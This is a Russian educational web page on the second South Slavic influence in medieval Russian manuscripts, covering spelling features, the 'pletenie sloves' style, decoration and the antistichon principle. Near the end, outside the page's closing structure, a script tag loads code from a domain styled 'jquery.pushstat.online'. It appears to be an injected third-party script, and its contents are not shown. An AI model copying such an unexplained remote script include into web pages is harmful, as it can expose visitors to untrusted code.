            <p>В XIV веке, с падением монголо-татарского ига, восстанавливаются тесные связи Руси с Болгарией, Византией, Афоном. Русская церковь при этом стремится нейтрализовать различия, накопившиеся за время изоляции: создаются новые монастыри, организованные по греческому образцу, то есть действующие на основании Иерусалимского устава (вместо традиционного Студийского). Для нужд этих монастырей русские паломники создают новые переводы богослужебных книг, а также некоторых ранее неизвестных на Руси текстов, в основном сочинений аскетического содержания.</p>
            <p>Переписывая эти переводы и исправляя по их образцу уже переведенные книги, русские книжники начинают распространять новые языковые и оформительские нормы. В 10-20-х годах XV века тексты с признаками второго южнославянского влияния появляются на территории Центральной Руси, а ко второй половине века — в Новгороде, Пскове, Смоленске.</p>
            <p>После XV века количество южнославянских элементов в русских текстах снижается, ряд черт уходит совсем. Формируется определённая орфографическая техника, регулирующая употребление новых заимствований. В таком виде русская книжная традиция сохраняется до XVIII века.</p>
            <h3>Признаки второго южнославянского влияния:</h3>
            <h3>Графико-орфографические</h3>
            <p>Минимальный набор признаков (встречается во всех рукописях со следами второго южнославянского влияния; сохраняется до XVIII века):</p>
            <ul>
              <li>написание нейотированных букв в позиции йотированных (а вместо я, э вместо е, ? вместо ю);</li>
              <li>последовательное (во всех позициях вида «и перед гласным») употребление і;</li>
              <li>употребление точки с запятой (наряду с точкой употребляется для обозначения паузы, в некоторых рукописях — последовательно ставится в качестве знака вопроса);</li>
              <li>употребление акцентных знаков ( кендемы, исо, варии, оксии и др.);</li>
              <li>восстановление паерка;</li>
              <li>восстановление ? в неполногласных сочетаниях;</li>
              <li>восстановление жд на месте этимологического *dj;</li>
              <li>восстановление диграфа ? или лигатуры ук на месте у;</li>
              <li>написание ЪI вместо ЬI.</li>
            </ul>
            <p>Расширенный набор признаков (встречается только в некоторых рукописях, в основном в сакральных текстах; рано утрачивается):</p>
            <ul>
              <li>употребление ь вместо ъ на конце слова;</li>
              <li>употребление буквы ѕ;</li>
              <li>восстановление сочетаний со слоговыми плавными;</li>
              <li>употребление ? вместо а после мягких согласных;</li>
              <li>употребление особых букв, указывающих на грамматическую форму слова (например, последовательное употребление ? или ? вместо о в формах множественного числа);</li>
              <li>использование букв в идеографических целях (употребление о очного в слове очи, о крестового в слове окрест и т. п.).</li>
              <li> </li>
            </ul>
            <h3>Стилистические и лексические</h3>
            <p>Формируется новый литературный стиль, получивший условное название «плетение словес». Он сочетает в себе до экзальтации повышенную эмоциональность, экспрессию, с абстрагированием, отвлеченностью богословской мысли.</p>
            <p>Для этого стиля характерны:</p>
            <ul>
              <li>стремление описать частное через общее и вечное: вместо военных, политических, экономических терминов употребляются описательные обороты; из высоких литературных произведений по возможности изгоняется бытовая лексика, названия конкретных явлений природы данной страны, некоторые исторические упоминания;</li>
              <li>многочисленные аналогии из Священной истории, вплетение в ткань повествования цитат из Библии;</li>
              <li>повышенное внимание к слову: к его звуковой стороне (аллитерации, ассонансы и т. п.), к этимологии (сочетания однокоренных слов, этимологически одинаковые окончания), к тонкостям его семантики (сочетания синонимические, тавтологические и пр.);</li>
              <li>поиски новых средств лексической выразительности: сложносоставные неологизмы, кальки с греческого.</li>
              <li> </li>
            </ul>
            <h3>В оформлении рукописей</h3>
            <ul>
              <li>появляется новый тип почерков, совмещающий в себе южно- и восточнославянские черты — «младший» полуустав;</li>
              <li>резко возрастает количество сокращённых слов;</li>
              <li>меняется тип орнаментальных украшений: традиционные для русских рукописей XI—XIV вв. тератологические мотивы (изображения фантастических зверей, чудовищ, стилизованных человеческих фигур) сменяются жгутовым (плетеным) или растительным орнаментом в балканском стиле.</li>
              <li> </li>
            </ul>
            <h3>Принцип антистиха</h3>
            <p>В период второго южнославянского влияния в восточнославянской книжности закрепляется антистих — принцип орфографической дифференциации омонимов с помощью синонимичных элементов письма (дублетных букв и буквосочетаний, а также надстрочных знаков, знаков препинания).</p>
            <p>Славянские книжники копируют принцип антистиха с соответствующего принципа византийской письменности, однако дают ему другое обоснование. Если в греческом византийского периода антистих возникает естественным образом — в написании просто сохраняются различия, которые потеряли фонетическую значимость, но отражают происхождение слова — то на славянской почве противопоставления устанавливаются искусственно и используются для предупреждения разночтений. Иными словами, греческий антистих опирается на этимологию, а славянский — на семантику.</p>
            <p>Изменяется при заимствовании и сфера действия этого принципа. В греческом с помощью антистиха дифференцировались только омофоны. Славяне последовательно употребляют его для различения:</p>
            <ul>
              <li>омофонов, <em>например:</em> мiрно (от мiро — «освящённое масло») — мирно (от миръ «мир, покой»);</li>
              <li>различных грамматических форм одного слова, <em>например:</em> пара о — e участвует в противопоставлении форм единственного и множественного числа (о приписывается значение единственного,  — множественного): вода — вoды;</li>
              <li>слов с разными коннотациями в оппозициях «сакральное — профанное» или «святое — греховное», <em>например:</em> имена апостолов, святых и мучеников, благочестивых царей и князей заключаются под титло, а прочие имена пишутся целиком;</li>
              <li>цитат из авторитетных источников и апокрифов либо источников, которые пишущий считает ересью: первые заключаются в одинарные кавычки, вторые — в двойные.</li>
            </ul>
            <p>Впервые такой свод правил получает обоснование в трактате Константина Костенечского «О письменах». Посредством этого трактата принцип антистиха попадает на Русь (как в Московскую, так и в Юго-Западную), где становится основным принципом кодификации церковно-славянского языка и получает дальнейшее развитие во многочисленных рукописных сочинениях по орфографии («Книга, глаголемая буквы граммотичного учения», «Сила существу книжного письма», «Сила существу книжного писания», «Сказание о книжной премудрости» и др.) Из них принцип антистиха переходит в печатные грамматики — грамматику Лаврентия Зизания, Мелетия Смотрицкого и др.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">01.03.2016, 12068 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
